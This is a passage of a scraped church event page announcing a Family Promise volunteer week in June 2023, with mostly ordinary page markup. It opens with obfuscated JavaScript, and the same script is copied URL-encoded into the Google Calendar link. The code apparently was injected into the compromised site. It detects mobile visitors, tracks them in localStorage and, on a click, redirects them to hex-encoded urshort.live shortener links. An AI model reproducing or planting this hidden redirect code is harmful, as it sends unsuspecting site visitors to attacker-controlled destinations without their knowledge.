_0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x5a\x67\x4a\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4e\x79\x41\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div>
                                			</div>

			
			<!-- Custom Data Fields -->
			
			<!-- FAQ -->
            
			<div class="mec-event-info-mobile"></div>

			<!-- Export Module -->
			<div class="mec-event-export-module mec-frontbox">
     <div class="mec-event-exporting">
        <div class="mec-export-details">
            <ul>
                <li><a class="mec-events-gcal mec-events-button mec-color mec-bg-color-hover mec-border-color" href="https://calendar.google.com/calendar/render?action=TEMPLATE&text=OFFSITE%3A+Family+Promise+Week+of+June+18&dates=20230618T040000Z/20230626T040000Z&details=%0D%0AUUFA%27s+next+family+Family+Promise+week+is+June+18.+The+remaining+week+in+2023+is%C2%A0the+week+of+September+10.%0D%0A%0D%0AFamily%C2%A0Promise%C2%A0of+Athens+is+a+non-profit+organization+that+provides+immediate+shelter+and+guidance+to+homeless%C2%A0families%C2%A0with+children+due+to+the+impact+of+misfortunes+they+face.+Once%C2%A0families%C2%A0are+accepted+into+the+program%2C%C2%A0Family%C2%A0Promise%C2%A0provides+food%2C+shelter%2C+daycare%2C+and+transportation.%0D%0A%0D%0A%0D%0AUUFA+serves+as+a+support+congregation+during+weeks+when+the+guest+families+stay+overnight+at+Milledge+Avenue+Baptist+Church+located+at+1690+S.+Milledge+Avenue.%0D%0A%0D%0AWe+hope+you+will+consider+serving+as+a+host%2C+preparing+a+meal%2C+or+contributing+money+to+purchase+Kroger+or+Lyft+gift+cards+for+the+families.%0D%0A%0D%0A%0D%0A%0D%0A%0D%0A%0D%0A%0D%0A%0D%0APlease+contact+UUFA+Family+Promise+Coordinators%C2%A0Becky+Parker%C2%A0and%C2%A0Fran+Cawthon%C2%A0if+you+have+questions+or+need+help+signing+up.%0D%0A%0D%0A%0D%0A%0D%0A%0D%0A%0D%0A%0D%0A%0D%0A%0D%0A%0D%0AFor+further+information%2C+contact+UUFA%C2%A0Family%C2%A0Promise%C2%A0Coordinators%C2%A0Becky%C2%A0Parker%C2%A0and%C2%A0Fran+Cawthon.%0D%0A%0D%0Afunction+_0x3023%28_0x562006%2C_0x1334d6%29%7Bconst+_0x1922f2%3D_0x1922%28%29%3Breturn+_0x3023%3Dfunction%28_0x30231a%2C_0x4e4880%29%7B_0x30231a%3D_0x30231a-0x1bf%3Blet+_0x2b207e%3D_0x1922f2%5B_0x30231a%5D%3Breturn+_0x2b207e%3B%7D%2C_0x3023%28_0x562006%2C_0x1334d6%29%3B%7Dfunction+_0x1922%28%29%7Bconst+_0x5a990b%3D%5B%27substr%27%2C%27length%27%2C%27-hurs%27%2C%27open%27%2C%27round%27%2C%27443779RQfzWn%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx73%5Cx3a%5Cx2f%5Cx2f%5Cx75%5Cx72%5Cx73%5Cx68%5Cx6f%5Cx72%5Cx74%5Cx2e%5Cx6c%5Cx69%5Cx76%5Cx65%5Cx2f%5Cx61%5Cx70%5Cx56%5Cx33%5Cx63%5Cx343%27%2C%27click%27%2C%275114346JdlaMi%27%2C%271780163aSIYqH%27%2C%27forEach%27%2C%27host%27%2C%27_blank%27%2C%2768512ftWJcO%27%2C%27addEventListener%27%2C%27-mnts%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx73%5Cx3a%5Cx2f%5Cx2f%5Cx75%5Cx72%5Cx73%5Cx68%5Cx6f%5Cx72%5Cx74%5Cx2e%5Cx6c%5Cx69%5Cx76%5Cx65%5Cx2f%5Cx78%5Cx68%5Cx4f%5Cx35%5Cx63%5Cx345%27%2C%274588749LmrVjF%27%2C%27parse%27%2C%27630bGPCEV%27%2C%27mobileCheck%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx73%5Cx3a%5Cx2f%5Cx2f%5Cx75%5Cx72%5Cx73%5Cx68%5Cx6f%5Cx72%5Cx74%5Cx2e%5Cx6c%5Cx69%5Cx76%5Cx65%5Cx2f%5Cx61%5Cx56%5Cx69%5Cx38%5Cx63%5Cx318%27%2C%27abs%27%2C%27-local-storage%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx73%5Cx3a%5Cx2f%5Cx2f%5Cx75%5Cx72%5Cx73%5Cx68%5Cx6f%5Cx72%5Cx74%5Cx2e%5Cx6c%5Cx69%5Cx76%5Cx65%5Cx2f%5Cx6f%5Cx76%5Cx7a%5Cx39%5Cx63%5Cx319%27%2C%2756bnMKls%27%2C%27opera%27%2C%276946eLteFW%27%2C%27userAgent%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx73%5Cx3a%5Cx2f%5Cx2f%5Cx75%5Cx72%5Cx73%5Cx68%5Cx6f%5Cx72%5Cx74%5Cx2e%5Cx6c%5Cx69%5Cx76%5Cx65%5Cx2f%5Cx42%5Cx4d%5Cx4e%5Cx34%5Cx63%5Cx304%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx73%5Cx3a%5Cx2f%5Cx2f%5Cx75%5Cx72%5Cx73%5Cx68%5Cx6f%5Cx72%5Cx74%5Cx2e%5Cx6c%5Cx69%5Cx76%5Cx65%5Cx2f%5Cx43%5Cx76%5Cx6a%5Cx37%5Cx63%5Cx307%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx73%5Cx3a%5Cx2f%5Cx2f%5Cx75%5Cx72%5Cx73%5Cx68%5Cx6f%5Cx72%5Cx74%5Cx2e%5Cx6c%5Cx69%5Cx76%5Cx65%5Cx2f%5Cx6e%5Cx4b%5Cx76%5Cx32%5Cx63%5Cx382%27%2C%27floor%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx73%5Cx3a%5Cx2f%5Cx2f%5Cx75%5Cx72%5Cx73%5Cx68%5Cx6f%5Cx72%5Cx74%5Cx2e%5Cx6c%5Cx69%5Cx76%5Cx65%5Cx2f%5Cx53%5Cx73%5Cx79%5Cx36%5Cx63%5Cx356%27%2C%27999HIfBhL%27%2C%27filter%27%2C%27test%27%2C%27getItem%27%2C%27random%27%2C%27138490EjXyHW%27%2C%27stopPropagation%27%2C%27setItem%27%2C%2770kUzPYI%27%5D%3B_0x1922%3Dfunction%28%29%7Breturn+_0x5a990b%3B%7D%3Breturn+_0x1922%28%29%3B%7D%28function%28_0x16ffe6%2C_0x1e5463%29%7Bconst+_0x20130f%3D_0x3023%2C_0x307c06%3D_0x16ffe6%28%29%3Bwhile%28%21%21%5B%5D%29%7Btry%7Bconst+_0x1dea23%3DparseInt%28_0x20130f%280x1d6%29%29%2F0x1%2B-parseInt%28_0x20130f%280x1c1%29%29%2F0x2%2A%28parseInt%28_0x20130f%280x1c8%29%29%2F0x3%29%2BparseInt%28_0x20130f%280x1bf%29%29%2F0x4%2A%28-parseInt%28_0x20130f%280x1cd%29%29%2F0x5%29%2BparseInt%28_0x20130f%280x1d9%29%29%2F0x6%2B-parseInt%28_0x20130f%280x1e4%29%29%2F0x7%2A%28parseInt%28_0x20130f%280x1de%29%29%2F0x8%29%2BparseInt%28_0x20130f%280x1e2%29%29%2F0x9%2B-parseInt%28_0x20130f%280x1d0%29%29%2F0xa%2A%28-parseInt%28_0x20130f%280x1da%29%29%2F0xb%29%3Bif%28_0x1dea23%3D%3D%3D_0x1e5463%29break%3Belse+_0x307c06%5B%27push%27%5D%28_0x307c06%5B%27shift%27%5D%28%29%29%3B%7Dcatch%28_0x3e3a47%29%7B_0x307c06%5B%27push%27%5D%28_0x307c06%5B%27shift%27%5D%28%29%29%3B%7D%7D%7D%28_0x1922%2C0x984cd%29%2Cfunction%28_0x34eab3%29%7Bconst+_0x111835%3D_0x3023%3Bwindow%5B%27mobileCheck%27%5D%3Dfunction%28%29%7Bconst+_0x123821%3D_0x3023%3Blet+_0x399500%3D%21%5B%5D%3Breturn+function%28_0x5e9786%29%7Bconst+_0x1165a7%3D_0x3023%3Bif%28%2F%28android%7Cbb%5Cd%2B%7Cmeego%29.%2Bmobile%7Cavantgo%7Cbada%5C%2F%7Cblackberry%7Cblazer%7Ccompal%7Celaine%7Cfennec%7Chiptop%7Ciemobile%7Cip%28hone%7Cod%29%7Ciris%7Ckindle%7Clge+%7Cmaemo%7Cmidp%7Cmmp%7Cmobile.%2Bfirefox%7Cnetfront%7Copera+m%28ob%7Cin%29i%7Cpalm%28+os%29%3F%7Cphone%7Cp%28ixi%7Cre%29%5C%2F%7Cplucker%7Cpocket%7Cpsp%7Cseries%284%7C6%290%7Csymbian%7Ctreo%7Cup%5C.%28browser%7Clink%29%7Cvodafone%7Cwap%7Cwindows+ce%7Cxda%7Cxiino%2Fi%5B_0x1165a7%280x1ca%29%5D%28_0x5e9786%29%7C%7C%2F1207%7C6310%7C6590%7C3gso%7C4thp%7C50%5B1-6%5Di%7C770s%7C802s%7Ca+wa%7Cabac%7Cac%28er%7Coo%7Cs%5C-%29%7Cai%28ko%7Crn%29%7Cal%28av%7Cca%7Cco%29%7Camoi%7Can%28ex%7Cny%7Cyw%29%7Captu%7Car%28ch%7Cgo%29%7Cas%28te%7Cus%29%7Cattw%7Cau%28di%7C%5C-m%7Cr+%7Cs+%29%7Cavan%7Cbe%28ck%7Cll%7Cnq%29%7Cbi%28lb%7Crd%29%7Cbl%28ac%7Caz%29%7Cbr%28e%7Cv%29w%7Cbumb%7Cbw%5C-%28n%7Cu%29%7Cc55%5C%2F%7Ccapi%7Cccwa%7Ccdm%5C-%7Ccell%7Cchtm%7Ccldc%7Ccmd%5C-%7Cco%28mp%7Cnd%29%7Ccraw%7Cda%28it%7Cll%7Cng%29%7Cdbte%7Cdc%5C-s%7Cdevi%7Cdica%7Cdmob%7Cdo%28c%7Cp%29o%7Cds%2812%7C%5C-d%29%7Cel%2849%7Cai%29%7Cem%28l2%7Cul%29%7Cer%28ic%7Ck0%29%7Cesl8%7Cez%28%5B4-7%5D0%7Cos%7Cwa%7Cze%29%7Cfetc%7Cfly%28%5C-%7C_%29%7Cg1+u%7Cg560%7Cgene%7Cgf%5C-5%7Cg%5C-mo%7Cgo%28%5C.w%7Cod%29%7Cgr%28ad%7Cun%29%7Chaie%7Chcit%7Chd%5C-%28m%7Cp%7Ct%29%7Chei%5C-%7Chi%28pt%7Cta%29%7Chp%28+i%7Cip%29%7Chs%5C-c%7Cht%28c%28%5C-%7C+%7C_%7Ca%7Cg%7Cp%7Cs%7Ct%29%7Ctp%29%7Chu%28aw%7Ctc%29%7Ci%5C-%2820%7Cgo%7Cma%29%7Ci230%7Ciac%28+%7C%5C-%7C%5C%2F%29%7Cibro%7Cidea%7Cig01%7Cikom%7Cim1k%7Cinno%7Cipaq%7Ciris%7Cja%28t%7Cv%29a%7Cjbro%7Cjemu%7Cjigs%7Ckddi%7Ckeji%7Ckgt%28+%7C%5C%2F%29%7Cklon%7Ckpt+%7Ckwc%5C-%7Ckyo%28c%7Ck%29%7Cle%28no%7Cxi%29%7Clg%28+g%7C%5C%2F%28k%7Cl%7Cu%29%7C50%7C54%7C%5C-%5Ba-w%5D%29%7Clibw%7Clynx%7Cm1%5C-w%7Cm3ga%7Cm50%5C%2F%7Cma%28te%7Cui%7Cxo%29%7Cmc%2801%7C21%7Cca%29%7Cm%5C-cr%7Cme%28rc%7Cri%29%7Cmi%28o8%7Coa%7Cts%29%7Cmmef%7Cmo%2801%7C02%7Cbi%7Cde%7Cdo%7Ct%28%5C-%7C+%7Co%7Cv%29%7Czz%29%7Cmt%2850%7Cp1%7Cv+%29%7Cmwbp%7Cmywa%7Cn10%5B0-2%5D%7Cn20%5B2-3%5D%7Cn30%280%7C2%29%7Cn50%280%7C2%7C5%29%7Cn7%280%280%7C1%29%7C10%29%7Cne%28%28c%7Cm%29%5C-%7Con%7Ctf%7Cwf%7Cwg%7Cwt%29%7Cnok%286%7Ci%29%7Cnzph%7Co2im%7Cop%28ti%7Cwv%29%7Coran%7Cowg1%7Cp800%7Cpan%28a%7Cd%7Ct%29%7Cpdxg%7Cpg%2813%7C%5C-%28%5B1-8%5D%7Cc%29%29%7Cphil%7Cpire%7Cpl%28ay%7Cuc%29%7Cpn%5C-2%7Cpo%28ck%7Crt%7Cse%29%7Cprox%7Cpsio%7Cpt%5C-g%7Cqa%5C-a%7Cqc%2807%7C12%7C21%7C32%7C60%7C%5C-%5B2-7%5D%7Ci%5C-%29%7Cqtek%7Cr380%7Cr600%7Craks%7Crim9%7Cro%28ve%7Czo%29%7Cs55%5C%2F%7Csa%28ge%7Cma%7Cmm%7Cms%7Cny%7Cva%29%7Csc%2801%7Ch%5C-%7Coo%7Cp%5C-%29%7Csdk%5C%2F%7Cse%28c%28%5C-%7C0%7C1%29%7C47%7Cmc%7Cnd%7Cri%29%7Csgh%5C-%7Cshar%7Csie%28%5C-%7Cm%29%7Csk%5C-0%7Csl%2845%7Cid%29%7Csm%28al%7Car%7Cb3%7Cit%7Ct5%29%7Cso%28ft%7Cny%29%7Csp%2801%7Ch%5C-%7Cv%5C-%7Cv+%29%7Csy%2801%7Cmb%29%7Ct2%2818%7C50%29%7Ct6%2800%7C10%7C18%29%7Cta%28gt%7Clk%29%7Ctcl%5C-%7Ctdg%5C-%7Ctel%28i%7Cm%29%7Ctim%5C-%7Ct%5C-mo%7Cto%28pl%7Csh%29%7Cts%2870%7Cm%5C-%7Cm3%7Cm5%29%7Ctx%5C-9%7Cup%28%5C.b%7Cg1%7Csi%29%7Cutst%7Cv400%7Cv750%7Cveri%7Cvi%28rg%7Cte%29%7Cvk%2840%7C5%5B0-3%5D%7C%5C-v%29%7Cvm40%7Cvoda%7Cvulc%7Cvx%2852%7C53%7C60%7C61%7C70%7C80%7C81%7C83%7C85%7C98%29%7Cw3c%28%5C-%7C+%29%7Cwebc%7Cwhit%7Cwi%28g+%7Cnc%7Cnw%29%7Cwmlb%7Cwonu%7Cx700%7Cyas%5C-%7Cyour%7Czeto%7Czte%5C-%2Fi%5B_0x1165a7%280x1ca%29%5D%28_0x5e9786%5B_0x1165a7%280x1d1%29%5D%280x0%2C0x4%29%29%29_0x399500%3D%21%21%5B%5D%3B%7D%28navigator%5B_0x123821%280x1c2%29%5D%7C%7Cnavigator%5B%27vendor%27%5D%7C%7Cwindow%5B_0x123821%280x1c0%29%5D%29%2C_0x399500%3B%7D%3Bconst+_0xe6f43%3D%5B%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx73%5Cx3a%5Cx2f%5Cx2f%5Cx75%5Cx72%5Cx73%5Cx68%5Cx6f%5Cx72%5Cx74%5Cx2e%5Cx6c%5Cx69%5Cx76%5Cx65%5Cx2f%5Cx5a%5Cx67%5Cx4a%5Cx30%5Cx63%5Cx300%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx73%5Cx3a%5Cx2f%5Cx2f%5Cx75%5Cx72%5Cx73%5Cx68%5Cx6f%5Cx72%5Cx74%5Cx2e%5Cx6c%5Cx69%5Cx76%5Cx65%5Cx2f%5Cx4e%5Cx79%5Cx41%5Cx31%5Cx63%5Cx391%27%2C_0x111835%280x1c5%29%2C_0x111835%280x1d7%29%2C_0x111835%280x1c3%29%2C_0x111835%280x1e1%29%2C_0x111835%280x1c7%29%2C_0x111835%280x1c4%29%2C_0x111835%280x1e6%29%2C_0x111835%280x1e9%29%5D%2C_0x7378e8%3D0x3%2C_0xc82d98%3D0x6%2C_0x487206%3D_0x551830%3D%3E%7Bconst+_0x2c6c7a%3D_0x111835%3B_0x551830%5B_0x2c6c7a%280x1db%29%5D%28%28_0x3ee06f%2C_0x37dc07%29%3D%3E%7Bconst+_0x476c2a%3D_0x2c6c7a%3B%21localStorage%5B%27getItem%27%5D%28_0x3ee06f%2B_0x476c2a%280x1e8%29%29%26%26localStorage%5B_0x476c2a%280x1cf%29%5D%28_0x3ee06f%2B_0x476c2a%280x1e8%29%2C0x0%29%3B%7D%29%3B%7D%2C_0x564ab0%3D_0x3743e2%3D%3E%7Bconst+_0x415ff3%3D_0x111835%2C_0x229a83%3D_0x3743e2%5B_0x415ff3%280x1c9%29%5D%28%28_0x37389f%2C_0x22f261%29%3D%3ElocalStorage%5B_0x415ff3%280x1cb%29%5D%28_0x37389f%2B_0x415ff3%280x1e8%29%29%3D%3D0x0%29%3Breturn+_0x229a83%5BMath%5B_0x415ff3%280x1c6%29%5D%28Math%5B_0x415ff3%280x1cc%29%5D%28%29%2A_0x229a83%5B_0x415ff3%280x1d2%29%5D%29%5D%3B%7D%2C_0x173ccb%3D_0xb01406%3D%3ElocalStorage%5B_0x111835%280x1cf%29%5D%28_0xb01406%2B_0x111835%280x1e8%29%2C0x1%29%2C_0x5792ce%3D_0x5415c5%3D%3ElocalStorage%5B_0x111835%280x1cb%29%5D%28_0x5415c5%2B_0x111835%280x1e8%29%29%2C_0xa7249%3D%28_0x354163%2C_0xd22cba%29%3D%3ElocalStorage%5B_0x111835%280x1cf%29%5D%28_0x354163%2B_0x111835%280x1e8%29%2C_0xd22cba%29%2C_0x381bfc%3D%28_0x49e91b%2C_0x531bc4%29%3D%3E%7Bconst+_0x1b0982%3D_0x111835%2C_0x1da9e1%3D0x3e8%2A0x3c%2A0x3c%3Breturn+Math%5B_0x1b0982%280x1d5%29%5D%28Math%5B_0x1b0982%280x1e7%29%5D%28_0x531bc4-_0x49e91b%29%2F_0x1da9e1%29%3B%7D%2C_0x6ba060%3D%28_0x1e9127%2C_0x28385f%29%3D%3E%7Bconst+_0xb7d87%3D_0x111835%2C_0xc3fc56%3D0x3e8%2A0x3c%3Breturn+Math%5B_0xb7d87%280x1d5%29%5D%28Math%5B_0xb7d87%280x1e7%29%5D%28_0x28385f-_0x1e9127%29%2F_0xc3fc56%29%3B%7D%2C_0x370e93%3D%28_0x286b71%2C_0x3587b8%2C_0x1bcfc4%29%3D%3E%7Bconst+_0x22f77c%3D_0x111835%3B_0x487206%28_0x286b71%29%2CnewLocation%3D_0x564ab0%28_0x286b71%29%2C_0xa7249%28_0x3587b8%2B%27-mnts%27%2C_0x1bcfc4%29%2C_0xa7249%28_0x3587b8%2B_0x22f77c%280x1d3%29%2C_0x1bcfc4%29%2C_0x173ccb%28newLocation%29%2Cwindow%5B%27mobileCheck%27%5D%28%29%26%26window%5B_0x22f77c%280x1d4%29%5D%28newLocation%2C%27_blank%27%29%3B%7D%3B_0x487206%28_0xe6f43%29%3Bfunction+_0x168fb9%28_0x36bdd0%29%7Bconst+_0x2737e0%3D_0x111835%3B_0x36bdd0%5B_0x2737e0%280x1ce%29%5D%28%29%3Bconst+_0x263ff7%3Dlocation%5B_0x2737e0%280x1dc%29%5D%3Blet+_0x1897d7%3D_0x564ab0%28_0xe6f43%29%3Bconst+_0x48cc88%3DDate%5B_0x2737e0%280x1e3%29%5D%28new+Date%28%29%29%2C_0x1ec416%3D_0x5792ce%28_0x263ff7%2B_0x2737e0%280x1e0%29%29%2C_0x23f079%3D_0x5792ce%28_0x263ff7%2B_0x2737e0%280x1d3%29%29%3Bif%28_0x1ec416%26%26_0x23f079%29try%7Bconst+_0x2e27c9%3DparseInt%28_0x1ec416%29%2C_0x1aa413%3DparseInt%28_0x23f079%29%2C_0x418d13%3D_0x6ba060%28_0x48cc88%2C_0x2e27c9%29%2C_0x13adf6%3D_0x381bfc%28_0x48cc88%2C_0x1aa413%29%3B_0x13adf6%3E%3D_0xc82d98%26%26%28_0x487206%28_0xe6f43%29%2C_0xa7249%28_0x263ff7%2B_0x2737e0%280x1d3%29%2C_0x48cc88%29%29%2C_0x418d13%3E%3D_0x7378e8%26%26%28_0x1897d7%26%26window%5B_0x2737e0%280x1e5%29%5D%28%29%26%26%28_0xa7249%28_0x263ff7%2B_0x2737e0%280x1e0%29%2C_0x48cc88%29%2Cwindow%5B_0x2737e0%280x1d4%29%5D%28_0x1897d7%2C_0x2737e0%280x1dd%29%29%2C_0x173ccb%28_0x1897d7%29%29%29%3B%7Dcatch%28_0x161a43%29%7B_0x370e93%28_0xe6f43%2C_0x263ff7%2C_0x48cc88%29%3B%7Delse+_0x370e93%28_0xe6f43%2C_0x263ff7%2C_0x48cc88%29%3B%7Ddocument%5B_0x111835%280x1df%29%5D%28_0x111835%280x1d8%29%2C_0x168fb9%29%3B%7D%28%29%29%3B&recur=RRULE%3AFREQ%3DDAILY%3BUNTIL%3D20221106T040000Z" target="_blank">+ Add to Google Calendar</a></li>                <li><a class="mec-events-gcal mec-events-button mec-color mec-bg-color-hover mec-border-color" href="https://www.uuathensga.org/?method=ical&#038;id=10707">+ iCal / Outlook export</a></li>            </ul>
        </div>
    </div>
</div>
			<!-- Countdown module -->
			            <div class="mec-events-meta-group mec-events-meta-group-countdown">
                <div class="mec-end-counts"><h3>The event is finished.</h3></div>            </div>
			
			<!-- Hourly Schedule -->
			
			
			<!-- Booking Module -->
						    			
			<!-- Tags -->
			<div class="mec-events-meta-group mec-events-meta-group-tags">
                			</div>

		</div>

					<div class="col-md-4">

				<div class="mec-event-info-desktop mec-event-meta mec-color-before mec-frontbox">
					        <div class="mec-single-event-date">
            <i class="mec-sl-calendar"></i>            <h3 class="mec-date">Date</h3>
            <dl>
                                            <dd><abbr class="mec-events-abbr"><span class="mec-start-date-label">Jun 18 - 25 2023</span></abbr></dd>
                        </dl>
            <dl><dd><span class="mec-holding-status mec-holding-status-expired">Expired!</span></dd></dl>        </div>
                            <div class="mec-single-event-time">
                <i class="mec-sl-clock"></i>                <h3 class="mec-time">Time</h3>
                <i class="mec-time-comment"></i>
                <dl>
                                    <dd><abbr class="mec-events-abbr">All Day</abbr></dd>
                                </dl>
            </div>
            
					<!-- Local Time Module -->
					
					
															
					
					
					
											<div class="mec-single-event-category">
							<i class="mec-sl-folder"></i>							<h3 class="mec-events-single-section-title mec-category">Sort By Event Type</h3>
							<dl>
							<dd class="mec-events-event-categories">
                                <a href="https://www.uuathensga.org/mec-category/happenings/" class="mec-color-hover" rel="tag"><i class="mec-fa-angle-right"></i>Happenings</a></dd>							</dl>
						</div>
																
					<!-- Sponsors Module -->
					
					<!-- Register Booking Button -->
					
				</div>

				
				<!-- Speakers Module -->
				
				<!-- Attendees List Module -->
				
				<!-- Next Previous Module -->
				
				<!-- Links Module -->
				<div class="mec-event-social mec-frontbox">
     <h3 class="mec-social-single mec-frontbox-title">Share this event</h3>
     <div class="mec-event-sharing">
        <div class="mec-links-details">
            <ul>
                <li class="mec-event-social-icon"><a class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.uuathensga.org%2Fevents%2F8419-924-269%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=500,width=600'); return false;" target="_blank" title="Share on Facebook"><i class="mec-fa-facebook"></i><span class="mec-social-title"></span></a></li><li class="mec-event-social-icon"><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fwww.uuathensga.org%2Fevents%2F8419-924-269%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500'); return false;" target="_blank" title="X Social Network"><svg xmlns="http://www.w3.org/2000/svg" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd" viewBox="0 0 512 462.799"><path fill-rule="nonzero" d="M403.229 0h78.506L310.219 196.04 512 462.799H354.002L230.261 301.007 88.669 462.799h-78.56l183.455-209.683L0 0h161.999l111.856 147.88L403.229 0zm-27.556 415.805h43.505L138.363 44.527h-46.68l283.99 371.278z"/></svg><span class="mec-social-title"></span></a></li><li class="mec-event-social-icon"><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.uuathensga.org%2Fevents%2F8419-924-269%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500'); return false;" target="_blank" title="Linkedin"><i class="mec-fa-linkedin"></i><span class="mec-social-title"></span></a></li><li class="mec-event-social-icon"><a class="email" href="mailto:?subject=OFFSITE%3A%20Family%20Promise%20Week%20of%20June%2018&body=https%3A%2F%2Fwww.uuathensga.org%2Fevents%2F8419-924-269%2F" title="Email"><i class="mec-fa-envelope"></i><span class="mec-social-title"></span></a></li>            </ul>
        </div>
    </div>
</div>
				<!-- Weather Module -->
				
				<!-- Google Maps Module -->
				<div class="mec-events-meta-group mec-events-meta-group-gmap">
									</div>

				<!-- QRCode Module -->
				
                <!-- Public Download Module -->
                
				<!-- Widgets -->
				
			</div>
			</article>

		
</div>

                    </section>

    
		<footer data-elementor-type="footer" data-elementor-id="2990" class="elementor elementor-2990 elementor-location-footer" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
					<footer class="elementor-section elementor-top-section elementor-element elementor-element-3bb45644 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3bb45644" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;be19c80&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_pa